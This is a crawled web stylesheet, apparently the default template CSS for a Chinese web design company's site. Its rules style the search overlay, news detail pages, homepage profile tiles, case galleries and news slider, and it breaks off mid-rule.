.formlist3 td {
	padding: 5px 0px 5px 10px;
	line-height: 180%;
}
.formlist3 td.line {
	padding: 5px 0px 5px 0px;
	width:20%;
	border-right: 2px solid #DADBD6;
	font-weight: bold;
	color:#014597
}
/*font*/
.strong {
	font-weight: bold;
}
.right {
	text-align: right;
}
.left {
	text-align: left;
}
.center {
	text-align: center;
}
.floatleft {
	float: left;
}
.floatright {
	float: right;
}
.colorgwhite {
	color: #ffffff;
}
.colorgreen {
	color: #0f66cd;
}
.colorgreg {
	color: #E60000;
}
.colorgblue {
	color: #2F44A2;
}
.colorghow {
	color: #FC5B00;
}
.colorgorning {
	color: #4D4D4D;
}
.colorgorning2 {
	color: #67625f;
}
.colorgorning3 {
	color: #90898C;
}
.colorgorningage {
	color: #ff5b0b;
}
.colorthree {
	color: #2E9438;
}
.fontsize14 {
	font-size: 14px;
}
.bgcolorthree {
	background-color: #E3E3E3;
}
.bgcolorthree2 {
	background-color: #F0F0F0;
}
.bgcolororning {
	background-color: #D7E8F8;
	font-family: Georgia, 'Times New Roman', times, serif;
}
.bgoclorcontent {
	background-color: #f6fcff;
}
.lineheight150 {
	line-height: 150%;
}
.lineheight180 {
	line-height: 180%;
}
.lineheight200 {
	line-height: 200%;
}
.padding-left5 {
	padding-left: 5px;
}
.padding-left10 {
	padding-left: 10px;
}
.padding-left3 {
	padding-left: 3px;
}
.padding-right3 {
	padding-right: 5px;
}
.margintleft10 {
	margin-left: 10px;
}
.margintop5 {
	margin-top: 5px;
}
.margintop8 {
	margin-top: 8px;
}
.margintop10 {
	margin-top: 10px;
}
.margintop01 {
	margin-top:1px;
}
.fonttextindent2em {
	text-indent:2em;
}
.hrline {
	height: 0px;
	border: 1px solid #CFE8F7;
}
.bookline {
	border-top: 1px solid #E5E5E5;
	font-size: 0px;
	height: 1px;
	margin: 5px 0px 5px 0px;
}
.otherZt {
	border-top: 1px dashed #DADBD6;
	margin: 10px 0px 10px 0px;
}
.bookline {
	border-top: 1px solid #E5E5E5;
	font-size: 0px;
	height: 1px;
	margin: 5px 0px 5px 0px;
}


--- FILE ---
content_type: text/css
request_url: http://syzckj.net/templates/default/style/zm.css
body_size: 10753
content:
@charset "utf-8";
/* html { 
	filter: grayscale(100%); 
	-webkit-filter: grayscale(100%); 
	-moz-filter: grayscale(100%); 
	-ms-filter: grayscale(100%); 
	-o-filter: grayscale(100%); 
	
}  */

/* #abcd{
	background: black; color: #fff; width: 100%; text-align: center; height: 200px;font-size: 42px; line-height: 200px;
} */

/*css初始化开始*/

@font-face {
	font-family: 'zm';
	src: url('../images/HelveticaExtThn.eot');
	src: local('☺'), url('../images/HelveticaExtThn.woff') format('woff'), url('../images/HelveticaExtThn.ttf') format('truetype'), url('../images/HelveticaExtThn.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'CAI978';
	src: url('../images/CAI978.eot');
	src: local('☺'), url('../images/CAI978.woff') format('woff'), url('../images/CAI978.ttf') format('truetype'), url('../images/CAI978.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Akziden';
	src: url('../images/AkzidenzGroteskBE-LightCn.eot');
	src: local('☺'), url('../images/AkzidenzGroteskBE-LightCn.woff') format('woff'), url('../images/AkzidenzGroteskBE-LightCn.ttf') format('truetype'), url('../images/AkzidenzGroteskBE-LightCn.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'ARMOUR_Md';
	src: url('../images/ARMOUR_Md.eot');
	src: local('☺'), url('../images/ARMOUR_Md.woff') format('woff'), url('../images/ARMOUR_Md.ttf') format('truetype'), url('../images/ARMOUR_Md.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

body {
	color: #787878;
	cursor: default;
	background: #fff;
	font-size: 12px;
}

#index body {
	background: url(../images/x98.png) no-repeat center 44.9%;
}

* {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

html {
	overflow-x: hidden;
	font-size: 625%;
}

@-moz-document url-prefix() {
	html {
		letter-spacing: normal;
	}
}

*,
*:before,
*:after {
	box-sizing: border-box;
}

a {
	cursor: pointer;
	text-decoration: none;
}

p {
	line-height: 175%;
}

html,
body,
a,
div,
form,
p,
i,
img,
ul,
li,
ol,
dl,
dt,
dd,
table,
tr,
td,
th,
fieldset,
label,
legend,
select,
button,
input,
header,
nav,
article,
section,
aside,
footer,
dialog,
figure,
menu {
	margin: 0;
	padding: 0;
	font-family: "Hiragino Sans GB", "苹方黑体", "黑体", "Microsoft YaHei", "微软雅黑", "tahoma", "宋体";
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
	padding: 0;
	font-size: 13px;
	font-weight: normal;
}

ul,
ol,
li,
dl,
dt,
dd {
	list-style: none;
}

img,
a img {
	border: 0;
	padding: 0;
	margin: 0;
	font-size: 0;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

header,
nav,
article,
section,
aside,
footer,
dialog,
figure,
menu,
img {
	display: block;
}

input:focus {
	outline: none;
}

/* 不能缩写在一起 */

input::-ms-input-placeholder {
	color: #4d4d4d;
	font-size: 14px;
}

input::-webkit-input-placeholder {
	color: #4d4d4d;
	font-size: 14px;
}

input::-moz-placeholder {
	color: #4d4d4d;
	font-size: 14px;
}

input::-moz-placeholder {
	color: #4d4d4d;
	font-size: 14px;
}

::-webkit-scrollbar-track-piece {
	width: 8px;
	background-color: #f8f8f8;
}

::-webkit-scrollbar {
	width: 8px;
	background-color: #1b1b1b;
}

::-webkit-scrollbar-thumb {
	width: 8px;
	background-color: #1b1b1b;
	-webkit-border-radius: 4px;
}

::-webkit-scrollbar-thumb:hover {
	width: 8px;
	background-color: #322c2c;
}

::-moz-selection {
	background: #7d7d7d;
	color: #fff;
	text-shadow: none;
}

::selection {
	background: #7d7d7d;
	color: #fff;
	text-shadow: none;
}

.clear {
	overflow: auto;
}

.clear2 {
	clear: both;
	height: 0;
	overflow: hidden;
}

.clear3 {
	overflow: hidden;
}

.clear4:after {
	clear: both;
	content: '';
	display: block;
	width: 0;
	height: 0;
	visibility: hidden;
}

.clear4 {
	zoom: 1;
}

/* 搜索 */

#search {
	/* width: 1920px;
	left: 50%;
	margin-left: -960px; */
	width: 100%;
	min-width: 1300px;
	height: 100%;
	display: inline-block;
	background: rgba(34, 34, 34, 1);
	position: fixed;
	z-index: 999;
	color: #fff;
	left: -1920px;
	display: none;
}

#search a.close {
	font-size: 40px;
	color: #fff;
	position: absolute;
	z-index: 3;
	right: 4%;
	top: 4%;
	-webkit-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-moz-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-o-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-ms-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

#search a.close:hover {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}

#search div.search {
	width: 75%;
	margin: 18% auto 0 auto;
	height: 200px;
	background: url(../images/x94.png) no-repeat center 0;
}

#search input.infoInput {
	width: 100%;
	height: 62px;
	line-height: 62px;
	border: 1px solid #d1d1d1;
	background: none;
	margin-top: 130px;
	font-size: 0.4rem;
	color: #dedede;
	text-align: center;
}

#search input[name=submitsearch] {
	height: 62px;
	line-height: 62px;
	background: none;
	position: absolute;
	z-index: 4;
	right: 0;
	top: -62px;
	color: #dedede;
	text-align: center;
	background: url(../images/x95.png) no-repeat center center;
}

#search #lian {
	width: 70%;
	margin: 0 auto;
}

#search form ul li {
	position: relative;
}

#search #lian ul {
	margin-left: 3%;
}

#search #lian li {
	width: 32%;
	text-align: center;
	margin-top: 10%;
	position: relative;
	float: left;
}

#search #lian li a {
	font-size: 30px;
	color: #fff;
	position: relative;
}

#search #lian li a[class$=e] {
	font-size: 23px;
}

#search #lian li a:after {
	position: absolute;
	width: 100px;
	text-align: left z-index: 3;
	display: block;
	left: 88%;
	top: 0px;
	content: "|全部案例";
	font-size: 15px;
	font-style: normal;
	color: #8a8a8a;
	opacity: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	filter: alpha(opacity=0);
	visibility: hidden;
	font-family: "Hiragino Sans GB", "苹方黑体", "黑体", "Microsoft YaHei", "微软雅黑", "tahoma", "宋体";
}

#search #lian li a:hover:after {
	left: 68%;
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
}

#search #lian li+li a:after {
	content: "|关于卓驰";
}

#search #lian li+li+li a:after {
	content: "|找到我们";
}

/* 其它*/

#sorry {
	line-height: 400px;
	min-height: 400px;
	text-align: center;
	font-size: 13px;
}

#sorry i {
	margin-left: 10px;
	opacity: .5;
}

#sorry span {
	color: #3c3c3c;
	margin-right: 12px;
	display: none;
}

/*内页新闻详细*/

#news_detail {
	clear: both;
	max-width: 1510px;
	width: 78.97489539748954%;
	/* min-width: 1300px; */
	margin: 0 auto;
}

#news_detail h2 {
	font-size: 21px;
	color: #232324;
	text-align: left;
	line-height: 120%;
	margin-top: 2.5%;
}

#news_detail p.time {
	text-align: left;
	height: 55px;
	margin-bottom: 1.8%;
}

#news_detail p.time span {
	font-size: 13px;
	color: #232324;
	margin-right: 6px;
}

#news_detail p.time i {
	font-size: 13px;
	color: #c9c9c9;
	font-style: normal;
	margin-left: 6px;
}

#news_detail div.con {
	line-height: 190%;
	color: #898989;
	padding-bottom: 150px;
	font-size: 0.14rem;
	border-bottom: 1px solid #f0f0f0;
}

#news_detail div.con strong {
	line-height: 300%;
	font-size: 0.15rem;
	text-decoration: underline;
	color: #545454;
}

#news_detail div.con img {
	display: inline-block;
}

#content {
	line-height: 190%;
	color: #898989;
	padding-bottom: 150px;
	font-size: 0.14rem;
	/* border-bottom:1px solid #f0f0f0; */
	max-width: 1510px;
	width: 78.97489539748954%;
	/* min-width: 1300px; */
	margin: 0 auto;
}

#dian_shang #content {
	width: 100%;
	max-width: 100%;
	/* min-width: 1240px; */
	padding-bottom: 0;
	margin-top: 70px;
}

#news_detail div.con p,
#content p {
	/* margin-bottom: 2%; */
	line-height: 185%;
}

#news_detail div.con a {
	text-decoration: underline;
	color: #e55c5c;
}

#news_detail div.others {
	line-height: 100px;
	margin-bottom: 200px;
	position: relative;
}

#news_detail div.others .fa-angle-left {
	font-size: 18px;
	float: left;
	margin: 41px 56px 0 0;
	color: #a3a3a3;
}

#news_detail div.others a.a1:hover .fa-angle-left {
	margin: 41px 46px 0 10px;
}

#news_detail div.others .fa-angle-right {
	float: right;
	font-size: 18px;
	color: #a3a3a3;
	margin: 41px 0 0 56px;
}

#news_detail div.others a.a2:hover .fa-angle-right {
	margin: 41px 10px 0 46px;
}

#news_detail div.others a.a1 {
	float: left;
	display: block;
	transition: all 0.3s ease 0s;
	color: #818181;
	font-size: 0.14rem;
}

#news_detail div.others a.a1:hover {
	color: #1f1f1f;
}

#news_detail div.others a.a1::before {
	position: absolute;
	z-index: 1;
	width: 1px;
	height: 15px;
	background: #cdcdcd;
	left: 22px;
	margin-top: 43px;
	content: "";
}

#news_detail div.others a.a1:hover::before {
	left: 42px;
	transform: rotate(90deg);
}

#news_detail div.others a.a2 {
	float: right;
	color: #818181;
	display: block;
	transition: all 0.3s ease 0s;
	font-size: 0.14rem;
}

#news_detail div.others a.a2:hover {
	color: #1f1f1f;
}

#news_detail div.others a.a2::before {
	position: absolute;
	z-index: 1;
	width: 1px;
	height: 15px;
	background: #cdcdcd;
	right: 22px;
	margin-top: 43px;
	content: "";
	transition: all 0.3s ease 0s;
}

#news_detail div.others a.a2:hover::before {
	right: 42px;
	transform: rotate(90deg);
}

/*头部*/

#navigation-bar {
	display: none;
}

#index_flash {}

/* 首页幻灯上的白块 */

.slideshow .white {
	position: absolute;
	z-index: 10;
	width: 78.97489539748954%;
	height: 92px;
	left: 50%;
	margin-left: -39.48744769874477%;
	bottom: 0;
}

.slideshow .white div {
	height: 92px;
	width: 975px;
	background: #fff;
}

/* 首页公司介绍标题 */

#index #index_profile_title {
	max-width: 1510px;
	width: 78.97489539748954%;
	/* min-width: 1300px; */
	/* height: 382px; */
	background: #fff;
	margin: 0 auto;
	position: relative;
	margin-bottom: 10%;
}

#index #index_profile_title h3 {
	margin: 1% auto 2.875% auto;
}

#index #index_profile_title p {
	font-size: 15px\9;
	font-size: 0.15rem;
}

#index #index_profile_title p.m {
	display: none;
}

#index #index_profile_title i {
	width: 0.6rem;
	height: 1px;
	background: #c6c6c5;
	display: block;
	margin-top: 0.33rem;
}

#index #index_profile_title>div {
	padding-left: 120px;
	background: url(../images/x05.png) no-repeat 60px 0;
}

/* 首页公司介绍内容 */

#index #index_profile {
	/* min-width: 1300px; */
	max-width: 1920px;
}

#index_profile ul li {
	display: inline;
	width: 24.999%;
	float: right;
	position: relative;
	background: #1e1e1e;
	margin-top: 0;
	overflow: hidden;
}

#index_profile ul li+li {
	margin-top: 0.2rem;
}

#index_profile ul li+li+li {
	margin-top: -0.2rem;
}

#index_profile ul li+li+li+li {
	margin-top: 0;
}

#index_profile ul li>img {
	width: 100%;
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}

#index_profile ul li:hover>img {
	-webkit-transform: scale(1.15, 1.15);
	-moz-transform: scale(1.15, 1.15);
	-o-transform: scale(1.15, 1.15);
	-ms-transform: scale(1.15, 1.15);
	transform: scale(1.15, 1.15);
}

#index_profile ul li a {
	display: block;
	position: absolute;
	z-index: 2;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

#index_profile ul li a img,
#index_profile ul li+li+li+li a img {
	width: 91.25%;
	position: absolute;
	z-index: 2;
	left: 8.75%;
	top: 14.90312965722802%;
}

#index_profile ul li a img+img,
#index_profile ul li+li+li+li a img+img {
	z-index: 3;
	top: 31.74366616989568%;
}

#index_profile ul li a img+img+img,
#index_profile ul li+li+li+li a img+img+img {
	z-index: 4;
	top: 49.77645305514158%;
}

#index_profile ul li a img+img+img+img,
#index_profile ul li+li+li+li a img+img+img+img {
	z-index: 5;
	top: 54.24739195230999%;
}

#index_profile ul li a img {
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#index_profile ul li a:hover img {
	filter: alpha(opacity=0);
	opacity: 0;
	width: 56%;
	height: auto;
}

#index_profile ul li a:hover img+img {
	margin-top: 0;
	width: 92%;
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform: translate(0px, 0px);
}

#index_profile ul li a:hover img+img+img {
	margin-top: -20%;
	filter: alpha(opacity=1);
	opacity: 1;
}

#index_profile ul li a:hover img+img+img+img {
	filter: alpha(opacity=1);
	opacity: 1;
}

#index_profile ul li a span+img {
	filter: alpha(opacity=0);
	opacity: 0;
}

#index_profile ul li a:hover span+img {
	filter: alpha(opacity=1);
	opacity: 1;
	margin-top: 5%;
}

#index_profile ul li a p,
#index_profile ul li+li+li+li a p {
	position: absolute;
	z-index: 6;
	top: 65.12667660208644%;
	font-size: 0.15rem;
	width: 73.05936073059361%;
	color: #fff;
	line-height: 0.18rem;
	left: 8.75%;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#index_profile ul li a:hover p {
	margin-top: -17%;
}

#index_profile ul li+li a p {
	top: 62.14605067064083%;
}

#index_profile ul li+li+li a p {
	top: 68.10730253353204%;
}

#index_profile ul li a span {
	display: inline-block;
	position: absolute;
	z-index: 7;
	font-family: "STXihei", "华文细黑";
	font-size: 13px;
	color: #fff;
	text-transform: uppercase;
	opacity: 0;
	filter: alpha(opacity=0);
	left: 8.75%;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#index_profile ul li a span,
#index_profile ul li+li+li+li a span {
	top: 68%;
	position: relative;
}

#index_profile ul li+li a span {
	top: 65%;
}

#index_profile ul li+li+li a span {
	top: 71%;
}

#index_profile ul li a span:before {
	position: absolute;
	display: block;
	z-index: 3;
	content: "";
	width: 1px;
	height: 1px;
	background: #676e6e;
	left: 105px;
	top: 8px;
	-webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

#index_profile ul li a:hover span:before {
	width: 280%;
	left: 55px;
}

#index_profile ul li a:hover span {
	opacity: 1;
	filter: alpha(opation=1);
}

#index_profile ul li+li a img {
	top: 11.92250372578241%;
}

#index_profile ul li+li a img+img {
	top: 28.76304023845007%;
}

#index_profile ul li+li a img+img+img {
	top: 46.79582712369598%;
}

#index_profile ul li+li a img+img+img+img {
	top: 51.26676602086438%;
}

#index_profile ul li+li+li a img {
	top: 17.88375558867362%;
}

#index_profile ul li+li+li a img+img {
	top: 34.72429210134128%;
}

#index_profile ul li+li+li a img+img+img {
	top: 52.75707898658718%;
}

#index_profile ul li+li+li a img+img+img+img {
	top: 57.22801788375559%;
}

#index_profile ul li a div {
	width: 10%;
	height: 60px;
	overflow: hidden;
	position: absolute;
	z-index: 33;
	top: 80%;
	left: 8.60%;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#index_profile ul li a div img {
	width: 94%;
	max-width: 94%;
	-webkit-transform: translate(-110%, 0px);
}

#index_profile ul li a:hover div img {
	opacity: 1;
	width: 94%;
	max-width: 94%;
	filter: alpha(opacity=100);
	-webkit-transform: translate(-2%, 0px);
}

/* 首页电商案例 */

#index #index_ecase_title {
	max-width: 1510px;
	width: 78.97489539748954%;
	/* min-width: 1300px; */
	/* background: #fff; */
	margin: 116px auto 0 auto;
	position: relative;
}

#index #index_ecase_title h3 {
	margin: 1% auto 2.875% auto;
}

#index #index_ecase_title p {
	font-size: 15px\9;
	font-size: 0.15rem;
}

#index #index_ecase_title p.m {
	display: none;
}

#index #index_ecase_title div>i {
	width: 0.6rem;
	height: 1px;
	background: #c6c6c5;
	display: block;
	margin-top: 0.33rem;
	margin-bottom: 8.9%;
}

#index #index_ecase_title>div {
	padding-left: 121px;
	background: url(../images/x05.png) no-repeat 60px 0;
	position: relative;
}

#index #index_ecase_title>div ul li,
#index #index_website_title>div ul li,
#index #index_weixin>div ul li {
	display: inline;
	float: left;
	width: 33.33%;
	margin: 0;
	position: relative;
}

#index #index_ecase_title>div ul li a,
#index #index_website_title>div ul li a,
#index #index_weixin>div ul li a {
	position: absolute;
	z-index: 3;
	width: 100%;
	left: 0;
	top: 0;
	overflow: hidden;
	box-sizing: border-box;
}

#index #index_ecase_title>div ul li:first-child {
	width: 37.29301655867531%;
}

#index #index_ecase_title>div ul li:first-child a+img {
	content: url(/templates/default/images/x60.png);
}

#index #index_ecase_title>div ul li.two {
	margin: 3.46% 0 0 -3.959683225341973%;
}

#index #index_ecase_title>div ul li.three {
	margin: 3.46% 0 0 -3.959683225341973%;
	float: right;
}

#index #index_ecase_title>div ul li:first-child a {
	z-index: 2;
}

#index #index_ecase_title>div ul li img,
#index #index_website_title>div ul li img,
#index #index_weixin>div ul li img {
	width: 100%;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#index #index_ecase_title>div ul li:hover img,
#index #index_website_title>div ul li:hover img,
#index #index_weixin>div ul li:hover img {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-o-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}

#index #index_ecase_title>div ul li.four {
	width: 66.66%;
}

#index #index_ecase_title>div ul li.four a+img {
	content: url(/templates/default/images/x59.png);
}

#index #index_ecase_title>div ul li.six {
	clear: left;
}

#index #index_ecase_title>div ul li a i,
#index #index_website_title>div ul li a i,
#index #index_weixin>div ul li a i {
	position: absolute;
	z-index: 20;
	background: rgba(0, 0, 0, 0);
	width: 100%;
	height: 100%;
	display: block;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#index #index_ecase_title>div ul li a:hover i,
#index #index_website_title>div ul li a:hover i,
#index #index_weixin>div ul li a:hover i {
	background: rgba(0, 0, 0, .8);
}

#index #index_ecase_title>div ul li a div,
#index #index_website_title>div ul li a div,
#index #index_weixin>div ul li a div {
	position: absolute;
	z-index: 21;
	width: 100%;
	height: 50%;
	font-size: 15px;
	color: #fff;
	top: 34%;
}

#index #index_ecase_title>div ul li a>div:before,
#index #index_website_title>div ul li a>div:before,
#index #index_weixin>div ul li a>div:before {
	content: "";
	position: absolute;
	z-index: 1;
	width: 57px;
	height: 57px;
	left: 50%;
	margin-left: -29px;
	display: block;
	background: url(../images/x61.png) no-repeat 0 0;
	top: -25%;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	opacity: 0;
	filter: alpha(opation=0);
}

#index #index_ecase_title>div ul li a:hover>div:before,
#index #index_website_title>div ul li a:hover>div:before,
#index #index_weixin>div ul li a:hover>div:before {
	top: 0;
	opacity: 1;
	filter: alpha(opation=100);
}

#index #index_ecase_title>div ul li a div h3,
#index #index_website_title>div ul li a div h3,
#index #index_weixin>div ul li a div h3 {
	text-align: center;
	text-transform: uppercase;
	/* margin-top: 21.8%; */
	margin-top: 100px;
	font-size: 15px;
	font-family: "微軟正黑體";
	margin-left: -16px;
}

#index #index_ecase_title>div ul li a div h3 span+span,
#index #index_website_title>div ul li a div h3 span+span,
#index #index_weixin>div ul li a div h3 span+span {
	position: relative;
	margin-left: 5px;
	-webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	opacity: 0;
	filter: Alpha(opacity=0);
	width: 57px;
	height: 2px;
	display: inline-block;
	background: red;
	margin-top: 10px;
	position: absolute;
	top: 106px;
}

#index #index_ecase_title>div ul li a:hover div h3 span+span,
#index #index_website_title>div ul li a:hover div h3 span+span,
#index #index_weixin>div ul li a:hover div h3 span+span {
	opacity: 1;
	width: 7px;
	filter: Alpha(opacity=100);
}

#index #index_ecase_title>div ul li a div h3 span,
#index #index_website_title>div ul li a div h3 span,
#index #index_weixin>div ul li a div h3 span {
	margin-right: 7%;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	opacity: 0;
	filter: Alpha(opacity=0);
}

#index #index_ecase_title>div ul li a:hover div h3 span,
#index #index_website_title>div ul li a:hover div h3 span,
#index #index_weixin>div ul li a:hover div h3 span {
	margin-right: 0;
	opacity: 1;
	filter: Alpha(opacity=100);
}

#m_ecase {
	display: none;
}

/* 首页网站案例标题 */

#index #index_website_title,
#index_weixin {
	max-width: 1510px;
	width: 78.97489539748954%;
	/* min-width: 1300px; */
	height: 382px;
	/* background: #fff; */
	margin: 116px auto 0 auto;
	position: relative;
	height: 885px;
}

#index_weixin {
	height: 625px;
}

#index #index_website_title h3,
#index #index_weixin h3 {
	margin: 1% auto 2.2% auto;
}

#index #index_website_title p,
#index #index_weixin p {
	font-size: 15px\9;
	font-size: 0.15rem;
}

#index #index_website_title p.m {
	display: none;
}

#index #index_website_title>div>i,
#index #index_weixin>div>i {
	width: 0.6rem;
	height: 1px;
	background: #c6c6c5;
	display: block;
}

#index #index_website_title>div,
#index #index_weixin>div {
	padding-left: 121px;
	background: url(../images/x05.png) no-repeat 60px 0;
}

#index #index_website_title>div ul,
#index #index_weixin>div ul {
	margin-top: 68px;
	overflow: hidden;
}

/* 首页 新闻中心 标题 */

#index #index_news_title {
	max-width: 1510px;
	width: 78.97489539748954%;
	/* min-width: 1300px; */
	height: 187px;
	background: #fff;
	margin: 0 auto;
	position: relative;
	background: #f8f8f8;
}

#index #index_news_title h3 {
	margin: 1% auto 2.2% auto;
}

#index #index_news_title p {
	font-size: 15px\9;
	font-size: 0.15rem;
}

#index #index_news_title p.m {
	display: none;
}

#index #index_news_title i {
	width: 0.6rem;
	height: 1px;
	background: #c6c6c5;
	display: block;
}

#index #index_news_title>div {
	padding-left: 120px;
	background: url(../images/x05.png) no-repeat 60px 0;
}

#index .news_bg {
	width: 100%;
	background: #f8f8f8;
	padding-top: 100px;
}

/* 首页 新闻中心 内容*/

#index_news_content {
	background: #f8f8f8;
	position: relative;
	/* min-width: 1300px; */
	padding-bottom: 11%;
	overflow: hidden;
	/* 因为按钮的原因，绝对定位，所以首页最下面出现一块空隙，所有隐藏 */
}

#index_news_content li.slick-slide {
	height: 473px;
	width: auto;
}

#index_news_content li.slick-slide img {
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: gray;
	max-width: 100%;
	height: auto;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}

#index_news_content li.slick-slide a:hover img {
	-webkit-filter: grayscale(0%);
	-moz-filter: grayscale(0%);
	-ms-filter: grayscale(0%);
	-o-filter: grayscale(0%);
	filter: grayscale(90%);
	filter: none;
	transform: translate(0px, -10px);
}

#index_news_content li.slick-slide img>div {
	background: red;
}

#index_news_content li.slick-slide h3 {
	font-size: 155%;
	color: #3e3d3d;
	padding: 32px 10% 0 10%;
	position: relative;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#index_news_content li.slick-slide h3:before {
	position: absolute;
	z-index: 3;
	top: 125%;
	height: 1px;
	width: 30%;
	background: rgba(255, 255, 255, 1);
	display: block;
	content: "";
	left: 20%;
	-webkit-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-moz-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-o-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-ms-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

#index_news_content li.slick-slide a:hover h3:before {
	width: 80%;
	left: 10%;
	background: rgba(255, 255, 255, 0.2);
}

#index_news_content li.slick-slide a:hover h3 {
	color: #fff;
	padding-top: 10%;
}

#index_news_content li.slick-slide p {
	font-size: 14px;
	color: #9c9c9c;
	margin: 11px 0 40px 0;
	padding: 0 10%;
	height: 50px;
	overflow: hidden;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#index_news_content li.slick-slide a:hover p {
	color: #fff;
	margin-top: 7%;
}

#index_news_content li a {
	width: 95.8592132505176%;
	background: #fff;
	display: block;
	padding-bottom: 15.1%;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#index_news_content li a:hover {
	background: #3e3d3d;
}

#index_news_content li.slick-slide span {
	font-size: 15px;
	color: #adadad;
	float: right;
	font-family: "STXihei", "华文细黑";
	padding-right: 10%;
	letter-spacing: -1px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#index_news_content li.slick-slide a:hover span {
	color: #fff;
}

#index_news_content li.slick-slide i {
	font-family: 'zm';
	font-size: 24px;
	color: #626262;
	letter-spacing: -1px;
	float: right;
